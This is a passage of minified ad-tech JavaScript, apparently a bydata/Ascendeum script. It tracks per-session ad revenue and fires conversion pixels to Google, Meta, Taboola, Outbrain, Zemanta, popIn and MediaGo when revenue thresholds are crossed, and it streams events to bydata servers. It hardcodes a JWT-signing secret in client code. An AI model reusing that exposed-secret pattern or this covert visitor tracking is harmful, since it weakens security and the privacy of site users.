E=["AW-11451691504/tcWYCOms3IMZEPDjy9Qq","AW-11451691504/LjpXCOys3IMZEPDjy9Qq","AW-11451691504/nnYTCO-s3IMZEPDjy9Qq","AW-11451691504/BhJ8CPKs3IMZEPDjy9Qq","AW-11451691504/C5CxCPWs3IMZEPDjy9Qq","AW-11451691504/iFYiCPis3IMZEPDjy9Qq","AW-11451691504/t4iACPus3IMZEPDjy9Qq","AW-11451691504/yhNSCP6s3IMZEPDjy9Qq","AW-11451691504/e7Z5CIGt3IMZEPDjy9Qq","AW-11451691504/7rhQCISt3IMZEPDjy9Qq","AW-11451691504/gTjqCIet3IMZEPDjy9Qq","AW-11451691504/enDzCIqt3IMZEPDjy9Qq","AW-11451691504/RabECI2t3IMZEPDjy9Qq","AW-11451691504/MBwuCJCt3IMZEPDjy9Qq","AW-11451691504/II49CJOt3IMZEPDjy9Qq","AW-11451691504/TOo7CJat3IMZEPDjy9Qq","AW-11451691504/9R-KCJmt3IMZEPDjy9Qq","AW-11451691504/5tdHCJyt3IMZEPDjy9Qq","AW-11451691504/VuEKCJ-t3IMZEPDjy9Qq","AW-11451691504/RGaqCKKt3IMZEPDjy9Qq"],G="NOK");const _=Object(d.c)();function I(e){var t=JSON.parse(window.localStorage.getItem("rpc"));let n=Object.keys(t);Object(d.f)("rpc_session : ",t),Object(d.f)("rpc_session- current sid: ",Object(d.b)()),n.includes(Object(d.b)())?(Object(d.f)("rpc_session: match with on going session id"),t[Object(d.b)()]+=parseFloat(e),window.bydata.rpc_page=t[Object(d.b)()],Object(d.f)("rpc_session localS: ",t),window.localStorage.setItem("rpc",JSON.stringify(t))):(Object(d.f)("rpc_session: no match with on going session id - so reset "),(t={})[Object(d.b)()]=0,t[Object(d.b)()]+=parseFloat(e),window.bydata.rpc_page=t[Object(d.b)()],Object(d.f)("rpc_session Reset localS: ",t),window.localStorage.setItem("rpc",JSON.stringify(t))),Object(d.f)("rpc_session running RPC : ",window.bydata.rpc_page)}function O(e){function t(e){var t=a.a.stringify(e);return t=(t=(t=t.replace(/=+$/,"")).replace(/\+/g,"-")).replace(/\//g,"_")}var n=t(c.a.parse(JSON.stringify({alg:"HS256",typ:"JWT"})))+"."+t(c.a.parse(JSON.stringify(e))),i=r()(n,"ascendeum@123456");return n+"."+(i=t(i))}function V(e="https://pbjs-stream.bydata.com/topics/events",t=null,n="POST"){!function(){var e=window.localStorage.getItem("ss"),t=e?JSON.parse(e):{};let n=Object.keys(t);if(n&&n.includes(Object(d.b)()))Object(d.f)("ss_session: match with on going session id");else{Object(d.f)("ss_session: no match with on going session id - reset "),(t={})[Object(d.b)()]=!0,window.localStorage.setItem("ss",JSON.stringify(t)),Object(d.i)(!0)}}();const i={method:n,headers:{"Content-Type":"application/vnd.kafka.json.v2+json"}};return"POST"===n&&(i.body=JSON.stringify(t)),fetch(e,i).then((function(e){return e.ok?e.json():Promise.reject(e)}))}function H(e,t){var n="";return t.cid=_.toString(),"adx"===e?n="https://telemetry-events.bydata.com/stream/get_cpm/?source=adx":"adsense"===e?n="https://telemetry-events.bydata.com/stream/get_cpm/?source=adsense":"taboola"===e&&(n="https://telemetry-events.bydata.com/stream/get_cpm/?source=taboola",t.cd2=window.location.hostname),Object(d.f)("req cpmSource "+e+" payload ",t),fetch(n,{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)}).then(e=>e.json()).then(e=>e).catch(e=>(Object(d.f)("Error:",e),Promise.reject(response)))}function D(){let e=Object(d.h)("utm_source");window.bydata&&window.bydata.cpc_page&&e&&"taboola"==e.toLowerCase()&&(Object(d.f)("cpc*1.05 taboola pixel",1.05*window.bydata.cpc_page),window.bydata.rpc_page>1.05*window.bydata.cpc_page&&!u.tb.tb105&&(u.tb.tb105=!0,ne("RTC5"),k("RTC5")),window.bydata.rpc_page>1.1*window.bydata.cpc_page&&!u.tb.tb110&&(u.tb.tb110=!0,ne("RTC10"),k("RTC10")),window.bydata.rpc_page>1.15*window.bydata.cpc_page&&!u.tb.tb115&&(u.tb.tb115=!0,ne("RTC15"),k("RTC15")))}function k(e){Object(d.f)("send taboola at : ",e),window._tfa.push({notify:"event",name:e,id:1069122}),window._tfa.push({notify:"event",name:e,id:1339429}),window._tfa.push({notify:"event",name:e,id:1176170}),window._tfa.push({notify:"event",name:e,id:1172567})}function x(){let e=Object(d.h)("utm_source");if(e){if("taboola"==e.toLowerCase()&&(Object(d.f)("start sending taboola pixel"),window._tfa.push({notify:"event",name:"AscendeumTestConversion",id:1069122}),Object(d.f)("end sending taboola pixel")),"outbrain"==e.toLowerCase()&&(Object(d.f)("sending outbrain data: ",e),obApi("track","RTC")),"baidu"==e.toLowerCase())Object(d.f)("sending baidu data: ",e),window._megoaa=window._megoaa||[],window._megoaa.push({type:"event",name:"RTC",acid:"240",pxd:"774937706534214"}),(t=document.createElement("noscript")).innerHTML="<img src='//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=RTC&acid=240&pxd=774937706534214&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none' />",document.head.appendChild(t);if("popin"==e.toLowerCase()){let e=Object(d.h)("utm_content").split("_");if(Object(d.f)("start sending popin pixel: ",e),e&&e.length>1){let r=e[1];var t,n="",i="";if("acid19990"===r?(n="19990",i="775737702201061"):"acid24882"===r?(n="24882",i="775739404877771"):"acid1055"===r?(n="1055",i="775740094711013"):"acid16755"===r&&(n="16755",i="7757404820564"),n.length>0&&i.length>0)Object(d.f)("start sending popin pixel: ",n+"-"+i),window._megoaa=window._megoaa||[],window._megoaa.push({type:"event",name:"RTC",acid:n,pxd:i}),(t=document.createElement("noscript")).innerHTML=" <img src='//trace.popin.cc/api/bidder/track/pixel/conversion?cvn=RTC&acid="+n+"&pxd="+i+"&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none' /> ",document.head.appendChild(t)}}}}function R(){let e=Object(d.h)("utm_source");Object(d.f)("checkSessionCall : ",e),e&&("google"===e.toLowerCase()||"googleads"===e.toLowerCase()?("google"===e.toLowerCase()&&(Object(d.f)("googleads SV call"),function(e){Object(d.f)("fire Pixel from source : ",e),Object(d.f)("fire GSV bf: ",P);for(;P&&P.length>0&&window.bydata.rpc_page>=P[0];)Object(d.f)("GSV with value : ",P[0]),.01==P[0]?(ne("SV01",e),J("SV01")):.02==P[0]?(ne("SV02",e),J("SV02")):.03==P[0]?(ne("SV03",e),J("SV03")):.04==P[0]?(ne("SV04",e),J("SV04")):.05==P[0]?(ne("SV05",e),J("SV05")):.06==P[0]?(ne("SV06",e),J("SV06")):.07==P[0]?(ne("SV07",e),J("SV07")):.08==P[0]?(ne("SV08",e),J("SV08")):.09==P[0]?(ne("SV09",e),J("SV09")):.1==P[0]?(ne("SV10",e),J("SV10")):.11==P[0]?(ne("SV11",e),J("SV11")):.12==P[0]?(ne("SV12",e),J("SV12")):.13==P[0]?(ne("SV13",e),J("SV13")):.14==P[0]?(ne("SV14",e),J("SV14")):.15==P[0]?(ne("SV15",e),J("SV15")):.16==P[0]?(ne("SV16",e),J("SV16")):.17==P[0]?(ne("SV17",e),J("SV17")):.18==P[0]?(ne("SV18",e),J("SV18")):.19==P[0]?(ne("SV19",e),J("SV19")):.2==P[0]&&(ne("SV20",e),J("SV20")),P.shift(),Object(d.f)("fire GSV af : ",P)}(e)),L(e)):"facebookprezna"===e.toLowerCase()?function(e){Object(d.f)("meta pixel with values bf: ",C);for(;C&&C.length>0&&window.bydata.rpc_page>=C[0];)Object(d.f)("send meta pixel with value : ",C[0]),.025==C[0]?(ne("SV025",e),N("SV025")):.03==C[0]?(ne("SV03",e),N("SV03")):.04==C[0]?(ne("SV04",e),N("SV04")):.05==C[0]?(ne("SV05",e),N("SV05")):.06==C[0]?(ne("SV06",e),N("SV06")):.07==C[0]?(ne("SV07",e),N("SV07")):.075==C[0]?(ne("SV075",e),N("SV075")):.08==C[0]?(ne("SV08",e),N("SV08")):.09==C[0]?(ne("SV09",e),N("SV09")):.1==C[0]?(ne("SV10",e),N("SV10")):.11==C[0]?(ne("SV11",e),N("SV11")):.12==C[0]?(ne("SV12",e),N("SV12")):.125==C[0]?(ne("SV125",e),N("SV125")):.13==C[0]?(ne("SV13",e),N("SV13")):.14==C[0]?(ne("SV14",e),N("SV14")):.15==C[0]?(ne("SV15",e),N("SV15")):.16==C[0]?(ne("SV16",e),N("SV16")):.17==C[0]?(ne("SV17",e),N("SV17")):.18==C[0]?(ne("SV18",e),N("SV18")):.19==C[0]?(ne("SV19",e),N("SV19")):.2==C[0]?(ne("SV20",e),N("SV20")):.21==C[0]?(ne("SV21",e),N("SV21")):.22==C[0]?(ne("SV22",e),N("SV22")):.23==C[0]?(ne("SV23",e),N("SV23")):.24==C[0]?(ne("SV24",e),N("SV24")):.25==C[0]?(ne("SV25",e),N("SV25")):.26==C[0]?(ne("SV26",e),N("SV26")):.27==C[0]?(ne("SV27",e),N("SV27")):.28==C[0]?(ne("SV28",e),N("SV28")):.29==C[0]?(ne("SV29",e),N("SV29")):.3==C[0]?(ne("SV30",e),N("SV30")):.31==C[0]?(ne("SV31",e),N("SV31")):.32==C[0]?(ne("SV32",e),N("SV32")):.33==C[0]?(ne("SV33",e),N("SV33")):.34==C[0]?(ne("SV34",e),N("SV34")):.35==C[0]?(ne("SV35",e),N("SV35")):.36==C[0]?(ne("SV36",e),N("SV36")):.37==C[0]?(ne("SV37",e),N("SV37")):.38==C[0]?(ne("SV38",e),N("SV38")):.39==C[0]?(ne("SV39",e),N("SV39")):.4==C[0]&&(ne("SV40",e),N("SV40")),C.shift(),Object(d.f)("meta pixel with values af : ",C)}(e):"zma"===e.toLowerCase()||"zmaob"===e.toLowerCase()?(U(e),"zmaob"===e.toLowerCase()&&function(e){let t=Object(d.h)("postbackid");if(Object(d.f)("notifyZemanta : ",t),!t)return;Object(d.f)("zemanta conversion pixel : ",e),Object(d.f)("zemanta conversion pixel bf: ",w);for(;w&&w.length>0&&window.bydata.rpc_page>=w[0];){Object(d.f)("zemanta conversion pixel value : ",w[0]),(w[0]==w[0]||w[0]==w[0]+.01||w[0]==w[0]+.02||w[0]==w[0]+.03||w[0]==w[0]+.04||w[0]==w[0]+.05||w[0]==w[0]+.06||w[0]==w[0]+.07||w[0]==w[0]+.08||w[0]==w[0]+.09||w[0]==w[0]+.1||w[0]==w[0]+.11||w[0]==w[0]+.12||w[0]==w[0]+.13||w[0]==w[0]+.14||w[0]==w[0]+.15||w[0]==w[0]+.16||w[0]==w[0]+.17||w[0]==w[0]+.18||w[0]==w[0]+.19)&&(ne("SV01",e),ee("SV01")),w.shift();let t=w.slice(-1);t=Number(t)+Number(.01),t=t.toFixed(2),w.push(Number(t)),Object(d.f)("zemanta conversion af : ",w)}}(e)):"dv360"===e.toLowerCase()?function(e){Object(d.f)("fire Pixel from source : ",e),Object(d.f)("fire GUV bf: ",g);for(;g&&g.length>0&&window.bydata.rpc_page>=g[0];)Object(d.f)("GUV with value : ",P[0]),.01==g[0]?(ne("UV_01",e),q("UV01")):.02==g[0]?(ne("UV_02",e),q("UV02")):.03==g[0]?(ne("UV_03",e),q("UV03")):.04==g[0]?(ne("UV_04",e),q("UV04")):.05==g[0]?(ne("UV_05",e),q("UV05")):.06==g[0]?(ne("UV_06",e),q("UV06")):.07==g[0]?(ne("UV_07",e),q("UV07")):.08==g[0]?(ne("UV_08",e),q("UV08")):.09==g[0]?(ne("UV_09",e),q("UV09")):.1==g[0]?(ne("UV_10",e),q("UV10")):.11==g[0]?(ne("UV_11",e),q("UV11")):.12==g[0]?(ne("UV_12",e),q("UV12")):.13==g[0]?(ne("UV_13",e),q("UV13")):.14==g[0]?(ne("UV_14",e),q("UV14")):.15==g[0]?(ne("UV_15",e),q("UV15")):.16==g[0]?(ne("UV_16",e),q("UV16")):.17==g[0]?(ne("UV_17",e),q("UV17")):.18==g[0]?(ne("UV_18",e),q("UV18")):.19==g[0]?(ne("UV_19",e),q("UV19")):.2==g[0]&&(ne("UV_20",e),q("UV20")),g.shift(),Object(d.f)("GUV af : ",g)}(e):"outbrain"===e.toLowerCase()?X(e):"taboola"==e.toLowerCase()?function(e){Object(d.f)("tb conversion pixel : ",e),Object(d.f)("tb conversion pixel bf: ",m);for(;m&&m.length>0&&window.bydata.rpc_page>=m[0];)Object(d.f)("tb conversion pixel value : ",m[0]),.01==m[0]?(ne("SV01",e),z("SV01")):.02==m[0]?(ne("SV02",e),z("SV02")):.03==m[0]?(ne("SV03",e),z("SV03")):.04==m[0]?(ne("SV04",e),z("SV04")):.05==m[0]?(ne("SV05",e),z("SV05")):.06==m[0]?(ne("SV06",e),z("SV06")):.07==m[0]?(ne("SV07",e),z("SV07")):.08==m[0]?(ne("SV08",e),z("SV08")):.09==m[0]?(ne("SV09",e),z("SV09")):.1==m[0]?(ne("SV10",e),z("SV10")):.11==m[0]?(ne("SV11",e),z("SV11")):.12==m[0]?(ne("SV12",e),z("SV12")):.13==m[0]?(ne("SV13",e),z("SV13")):.14==m[0]?(ne("SV14",e),z("SV14")):.15==m[0]?(ne("SV15",e),z("SV15")):.16==m[0]?(ne("SV16",e),z("SV16")):.17==m[0]?(ne("SV17",e),z("SV17")):.18==m[0]?(ne("SV18",e),z("SV18")):.19==m[0]?(ne("SV19",e),z("SV19")):.2==m[0]&&(ne("SV20",e),z("SV20")),m.shift(),Object(d.f)("tb conversion af : ",m)}(e):"popin"==e.toLowerCase()?Q(e):"baidu"==e.toLowerCase()&&Q(e,!1))}function L(e){Object(d.f)("send GA with : ",e);var t=-1;Object(d.f)("send GA with values before : ",B);for(let n=0;n<B.length;n++)window.bydata.rpc_page>=B[n]&&(t=n,Object(d.f)("send GA at : ",n),Object(d.f)("send GA with send_data key : ",E[n]),Object(d.f)("send GA with value : ",B[n]),W(E[n],B[n]),ne(E[n],e));E=E.splice(t+1),B=B.splice(t+1),Object(d.f)("send GA with values after : ",B),Object(d.f)("send GA with dataArray after : ",E)}function W(e,t){Object(d.f)("dataToGA : ",e+" - "+t),"function"==typeof gtag&&(Object(d.f)("dataToGA : ",e+" - "+t),gtag("event","conversion",{send_to:e,value:t,currency:G}))}var j=!1;function N(e){Object(d.f)("dataToMetaApi : ",e),"function"==typeof fbq&&(Object(d.f)("dataToMetaApi succ"),fbq("trackCustom",e))}function U(e){for(Object(d.f)("fire Pixel from source : ",e),Object(d.f)("fire zma bf: ",y);y&&y.length>0&&window.bydata.rpc_page>=y[0];)Object(d.f)("fireZMAPixel with value : ",y[0]),.01==y[0]?(ne("SV01",e),F("SV01")):.02==y[0]?(ne("SV02",e),F("SV02")):.03==y[0]?(ne("SV03",e),F("SV03")):.04==y[0]?(ne("SV04",e),F("SV04")):.05==y[0]?(ne("SV05",e),F("SV05")):.06==y[0]?(ne("SV06",e),F("SV06")):.07==y[0]?(ne("SV07",e),F("SV07")):.08==y[0]?(ne("SV08",e),F("SV08")):.09==y[0]?(ne("SV09",e),F("SV09")):.1==y[0]?(ne("SV10",e),F("SV10")):.11==y[0]?(ne("SV11",e),F("SV11")):.12==y[0]?(ne("SV12",e),F("SV12")):.13==y[0]?(ne("SV13",e),F("SV13")):.14==y[0]?(ne("SV14",e),F("SV14")):.15==y[0]?(ne("SV15",e),F("SV15")):.16==y[0]?(ne("SV16",e),F("SV16")):.17==y[0]?(ne("SV17",e),F("SV17")):.18==y[0]?(ne("SV18",e),F("SV18")):.19==y[0]?(ne("SV19",e),F("SV19")):.2==y[0]&&(ne("SV20",e),F("SV20")),y.shift(),Object(d.f)("fireZMAPixel af : ",y)}function F(e){Object(d.f)("dataToZMA : ",e),"function"==typeof zemApi&&(Object(d.f)(" dataToZMA api's success "),zemApi("track",e))}function X(e){Object(d.f)("fireOutBrainPixel : ",e);for(Object(d.f)("fireOutBrainPixel bf: ",v);v&&v.length>0&&window.bydata.rpc_page>=v[0];)Object(d.f)("fireOutBrainPixel with value : ",v[0]),.01==v[0]?(ne("SV01",e),Y("SV01")):.02==v[0]?(ne("SV02",e),Y("SV02")):.03==v[0]?(ne("SV03",e),Y("SV03")):.04==v[0]?(ne("SV04",e),Y("SV04")):.05==v[0]?(ne("SV05",e),Y("SV05")):.06==v[0]?(ne("SV06",e),Y("SV06")):.07==v[0]?(ne("SV07",e),Y("SV07")):.08==v[0]?(ne("SV08",e),Y("SV08")):.09==v[0]?(ne("SV09",e),Y("SV09")):.1==v[0]&&(ne("SV10",e),Y("SV10")),v.shift(),Object(d.f)("fireOutBrainPixel af : ",v)}function Y(e){Object(d.f)("dataToOutbrain : ",e),"function"==typeof obApi&&(Object(d.f)(" dataToOutbrain api's success "),obApi("track",e))}function K(e){}function q(e){Object(d.f)("GUV : ",e);let t="DC-14631932/invmedia/uv_010+standard";"function"==typeof gtag&&("UV02"==e?t="DC-14631932/invmedia/uv_020+standard":"UV03"==e?t="DC-14631932/invmedia/uv_030+standard":"UV04"==e?t="DC-14631932/invmedia/uv_040+standard":"UV05"==e?t="DC-14631932/invmedia/ub05x0+standard":"UV06"==e?t="DC-14631932/invmedia/uv_060+standard":"UV07"==e?t="DC-14631932/invmedia/uv_070+standard":"UV08"==e?t="DC-14631932/invmedia/uv_080+standard":"UV09"==e?t="DC-14631932/invmedia/uv_090+standard":"UV10"==e?t="DC-14631932/invmedia/uv_100+standard":"UV11"==e?t="DC-14631932/invmedia/uv_110+standard":"UV12"==e?t="DC-14631932/invmedia/uv_120+standard":"UV13"==e?t="DC-14631932/invmedia/uv_130+standard":"UV14"==e?t="DC-14631932/invmedia/uv_140+standard":"UV15"==e?t="DC-14631932/invmedia/uv_150+standard":"UV16"==e?t="DC-14631932/invmedia/uv_160+standard":"UV17"==e?t="DC-14631932/invmedia/uv_170+standard":"UV18"==e?t="DC-14631932/invmedia/uv_180+standard":"UV19"==e?t="DC-14631932/invmedia/uv_190+standard":"UV20"==e&&(t="DC-14631932/invmedia/uv_200+standard"),Object(d.f)("send GUV data "+t),gtag("event","conversion",{allow_custom_scripts:!0,send_to:t}))}function z(e){Object(d.f)("notifyTaboola : ",e),window._tfa&&(window._tfa.push({notify:"event",name:e,id:1069122}),window._tfa.push({notify:"event",name:e,id:1339429}),window._tfa.push({notify:"event",name:e,id:1176170}),window._tfa.push({notify:"event",name:e,id:1172567}))}function J(e){Object(d.f)("GSV : ",e);let t="AW-16829290464/uRxmCI6W-Z0aEOCv6tg-",n=.01;"function"==typeof gtag&&("SV02"==e?(t="AW-16829290464/chwICOmziJ4aEOCv6tg-",n=.02):"SV03"==e?(t="AW-16829290464/sHaiCJrS-Z0aEOCv6tg-",n=.03):"SV04"==e?(t="AW-16829290464/JismCIS8-Z0aEOCv6tg-",n=.04):"SV05"==e?(t="AW-16829290464/8XI7CKKSiZ4aEOCv6tg-",n=.05):"SV06"==e?(t="AW-16829290464/UEUPCI2YiZ4aEOCv6tg-",n=.06):"SV07"==e?(t="AW-16829290464/yrwVCISYiZ4aEOCv6tg-",n=.07):"SV08"==e?(t="AW-16829290464/9xdICM7f-Z0aEOCv6tg-",n=.08):"SV09"==e?(t="AW-16829290464/HBRWCPLi-Z0aEOCv6tg-",n=.09):"SV10"==e?(t="AW-16829290464/HBRWCPLi-Z0aEOCv6tg-",n=.1):"SV11"==e?(t="AW-16829290464/qA4dCOamiZ4aEOCv6tg-",n=.11):"SV12"==e?(t="AW-16829290464/85ggCPz7-Z0aEOCv6tg-",n=.12):"SV13"==e?(t="AW-16829290464/V_N_CI2_iZ4aEOCv6tg-",n=.13):"SV14"==e?(t="AW-16829290464/Ej68CIqUiZ4aEOCv6tg-",n=.14):"SV15"==e?(t="AW-16829290464/UxsBCIaD-p0aEOCv6tg-",n=.15):"SV16"==e?(t="AW-16829290464/tgOfCLfCiZ4aEOCv6tg-",n=.16):"SV17"==e?(t="AW-16829290464/LHD2CIHIiZ4aEOCv6tg-",n=.17):"SV18"==e?(t="AW-16829290464/T47iCJXKiZ4aEOCv6tg-",n=.18):"SV19"==e?(t="AW-16829290464/fAJmCM-giZ4aEOCv6tg-",n=.19):"SV20"==e&&(t="AW-16829290464/RbNWCOCG-p0aEOCv6tg-",n=.2),gtag("event","conversion",{send_to:t,value:n,currency:"USD",transaction_id:""}))}function Q(e,t=!0){for(Object(d.f)("conversion pixel : ",e),Object(d.f)("conversion pixel bf: ",M);M&&M.length>0&&window.bydata.rpc_page>=M[0];){Object(d.f)("conversion pixel value : ",M[0]),(M[0]==M[0]||M[0]==M[0]+.01||M[0]==M[0]+.02||M[0]==M[0]+.03||M[0]==M[0]+.04||M[0]==M[0]+.05||M[0]==M[0]+.06||M[0]==M[0]+.07||M[0]==M[0]+.08||M[0]==M[0]+.09||M[0]==M[0]+.1||M[0]==M[0]+.11||M[0]==M[0]+.12||M[0]==M[0]+.13||M[0]==M[0]+.14||M[0]==M[0]+.15||M[0]==M[0]+.16||M[0]==M[0]+.17||M[0]==M[0]+.18||M[0]==M[0]+.19)&&(ne("SV01",e),t?Z("SV01"):$("SV01")),M.shift();let n=M.slice(-1);n=Number(n)+Number(.01),n=n.toFixed(2),M.push(Number(n)),Object(d.f)("conversion af : ",M)}}function Z(e){window._megoaa=window._megoaa||[],window._megoaa.push({type:"event",name:"SV01",acid:"1055",pxd:"1149211124002154"});var t=document.createElement("noscript");t.innerHTML="//trace.popin.cc/api/bidder/track/pixel/conversion?cvn=SV01&acid=1055&pxd=1149211124002154&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t)}function $(e){var t;window._megoaa=window._megoaa||[],window._megoaa.push({type:"event",name:"SV01",acid:"240",pxd:"1158440070547850"}),window._megoaa.push({type:"event",name:"SV01",acid:"27083",pxd:"1158441084768190"}),window._megoaa.push({type:"event",name:"SV01",acid:"28088",pxd:"1158441317623076"}),window._megoaa.push({type:"event",name:"SV01",acid:"28705",pxd:"1158441552025349"}),window._megoaa.push({type:"event",name:"SV01",acid:"29167",pxd:"1158441820611617"}),window._megoaa.push({type:"event",name:"SV01",acid:"29452",pxd:"1158442409026524"}),window._megoaa.push({type:"event",name:"SV01",acid:"29453",pxd:"1158442751506584"}),window._megoaa.push({type:"event",name:"SV01",acid:"30565",pxd:"1158443021829582"}),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=240&pxd=1158440070547850&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=27083&pxd=1158441084768190&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=28088&pxd=1158441317623076&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=28705&pxd=1158441552025349&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=29167&pxd=1158441820611617&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=29452&pxd=1158442409026524&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=29453&pxd=1158442751506584&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t),(t=document.createElement("noscript")).innerHTML="//trace.mediago.io/api/bidder/track/pixel/conversion?cvn=SV01&acid=30565&pxd=1158443021829582&tn=f9f2b1ef23fe2759c2cad0953029a94b' width='0' height='0' style='display:none",document.head.appendChild(t)}function ee(e){let t=Object(d.h)("postbackid");if(Object(d.f)("notifyZemanta : ",t),t){fetch("https://p1.zemanta.com/v2/p/s2s/7935/ROAS_S2S/?postbackid="+t).then((function(){Object(d.f)("Zemanta Success")})).catch((function(){Object(d.f)("Zemanta Failed")}))}}function te(e,t){const n=Object.assign(Object(l.a)(),{cid:_,property_id:window.location.href,userId:e||Object(d.d)()});t.auctionData,t.auction_id,t.auction_start,O(n)}function ne(e,t="facebookpaid"){const{rpc_page:n}=window.bydata;re({en:"conversion",cd1:t.toString(),cd3:n?n.toString():"",cd4:e.toString()||""})}function ie(e){const{rpc_page:t,cpc_page:n}=window.bydata;re({en:"conversion",cd1:Object(d.h)("utm_source")||"",cd2:n?n.toString():"",cd3:t?t.toString():"",cd4:e||""})}function re(e,t=null){var n=Object(d.g)();t&&(n.uip=t);let i={...e,...n};Object(d.e)()&&(i.bydata_debug="true");const r={records:[{value:i}]};Object(d.f)("pd: ",JSON.stringify(r)),V("https://pbjs-stream.bydata.com/topics/events",r).then((function(e){Object(d.f)("ads-s")})).catch((function(e){Object(d.f)("ads-f")}))}j||(j=!0,Object(d.f)("call to load fbpixel"),function(){let e=Object(d.h)("utm_source");var t,n,i,r,o,a;e&&"facebookprezna"===e.toLowerCase()&&(window.bydata.fbPixel||(Object(d.f)("start adding base meta pixel code: "),window.bydata.fbPixel=!0,t=window,n=document,i="script",t.fbq||(r=t.fbq=function(){r.callMethod?r.callMethod.apply(r,arguments):r.queue.push(arguments)},t._fbq||(t._fbq=r),r.push=r,r.loaded=!0,r.version="2.0",r.queue=[],(o=n.createElement(i)).async=!0,o.src="https://connect.facebook.net/en_US/fbevents.js",(a=n.getElementsByTagName(i)[0]).parentNode.insertBefore(o,a)),fbq("init","951584000417154"),fbq("track","PageView")))}());new MutationObserver((function(e){location.href!==window.bydata.currentUrl&&(window.bydata.currentUrl=location.href,console.log("URL changed to "+window.bydata.currentUrl),Object(d.f)("sendSessionWithUrlChange"),re({en:"page_view"}),function(e){Object(d.f)("currentUrl : ",e);let t=e.split("#");if(t&&t.length>0&&t.includes("google_vignette")){Object(d.f)("hrefArr : ",t);const e=document.getElementsByClassName("adsbygoogle");if(e&&e.length>0)for(var n=0;n<e.length;n++)if(Object(d.f)("adsbygoogle ",e[n].dataset.adStatus),Object(d.f)("adsbygoogle adsbygoogleStatus",e[n].dataset.adsbygoogleStatus),Object(d.f)("adsbygoogle vignetteLoaded",e[n].dataset.vignetteLoaded),"filled"==e[n].dataset.adStatus&&e[n].dataset.vignetteLoaded){console.log("adsbygoogle ",e[n].firstChild.id);var i=e[n].clientWidth+"x"+e[n].clientHeight;re({en:"impression",cd1:"adsense",cd2:e[n].firstChild.id?e[n].firstChild.id.toString():"",cd4:i||""})}}}(window.bydata.currentUrl))})).observe(document,{subtree:!0,childList:!0})},function(e,t,n){var i;e.exports=(i=i||function(e,t){var n=Object.create||function(){function e(){}return function(t){var n;return e.prototype=t,n=new e,e.prototype=null,n}}(),i={},r=i.lib={},o=r.Base={extend:function(e){var t=n(this);return e&&t.mixIn(e),t.hasOwnProperty("init")&&this.init!==t.init||(t.init=function(){t.$super.init.apply(this,arguments)}),t.init.prototype=t,t.$super=this,t},create:function(){var e=this.extend();return e.init.apply(e,arguments),e},init:function(){},mixIn:function(e){for(var t in e)e.hasOwnProperty(t)&&(this[t]=e[t]);e.hasOwnProperty("toString")&&(this.toString=e.toString)},clone:function(){return this.init.prototype.extend(this)}},a=r.WordArray=o.extend({init:function(e,t){e=this.words=e||[],this.sigBytes=null!=t?t:4*e.length},toString:function(e){return(e||c).stringify(this)},concat:function(e){var t=this.words,n=e.words,i=this.sigBytes,r=e.sigBytes;if(this.clamp(),i%4)for(var o=0;o<r;o++){var a=n[o>>>2]>>>24-o%4*8&255;t[i+o>>>2]|=a<<24-(i+o)%4*8}else for(o=0;o<r;o+=4)t[i+o>>>2]=n[o>>>2];return this.sigBytes+=r,this},clamp:function(){var t=this.words,n=this.sigBytes;t[n>>>2]&=4294967295<<32-n%4*8,t.length=e.ceil(n/4)},clone:function(){var e=o.clone.call(this);return e.words=this.words.slice(0),e},random:function(t){for(var n,i=[],r=function(t){t=t;var n=987654321,i=4294967295;return function(){var r=((n=36969*(65535&n)+(n>>16)&i)<<16)+(t=18e3*(65535&t)+(t>>16)&i)&i;return r/=4294967296,(r+=.5)*(e.random()>.5?1:-1)}},o=0;o<t;o+=4){var s=r(4294967296*(n||e.random()));n=987654071*s(),i.push(4294967296*s()|0)}return new a.init(i,t)}}),s=i.enc={},c=s.Hex={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],r=0;r<n;r++){var o=t[r>>>2]>>>24-r%4*8&255;i.push((o>>>4).toString(16)),i.push((15&o).toString(16))}return i.join("")},parse:function(e){for(var t=e.length,n=[],i=0;i<t;i+=2)n[i>>>3]|=parseInt(e.substr(i,2),16)<<24-i%8*4;return new a.init(n,t/2)}},l=s.Latin1={stringify:function(e){for(var t=e.words,n=e.sigBytes,i=[],r=0;r<n;r++){var o=t[r>>>2]>>>24-r%4*8&255;i.push(String.fromCharCode(o))}return i.join("")},parse:function(e){for(var t=e.length,n=[],i=0;i<t;i++)n[i>>>2]|=(255&e.charCodeAt(i))<<24-i%4*8;return new a.init(n,t)}},d=s.Utf8={stringify:function(e){try{return decodeURIComponent(escape(l.stringify(e)))}catch(e){throw new Error("Malformed UTF-8 data")}},parse:function(e){return l.parse(unescape(encodeURIComponent(e)))}},u=r.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new a.init,this._nDataBytes=0},_append:function(e){"string"==typeof 